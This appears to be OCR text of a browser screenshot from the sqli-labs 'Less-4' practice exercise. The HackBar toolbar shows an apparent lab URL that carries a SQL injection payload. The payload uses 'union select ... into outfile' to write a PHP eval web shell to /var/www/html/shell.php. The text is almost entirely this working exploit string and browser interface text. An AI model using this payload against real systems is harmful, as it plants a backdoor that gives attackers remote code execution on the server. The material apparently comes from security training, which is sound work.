 Less-4 Error Based- DoubleQ
不安全
192.168.70.14:8088/Less-4/?id=-1")%20union%20select%201,"<?php%20eval($_POST[%27xxx%27]);?>",3%20into%20outfile%20%27/var/www/html/...
Welcome Dhakkan
SQLI DUMB SERIES-4
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-4/?id=-1") union select 1,"<?php eval($_POST['xxx']);?>",3 into outfile '/var/www/html/shell.php' --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6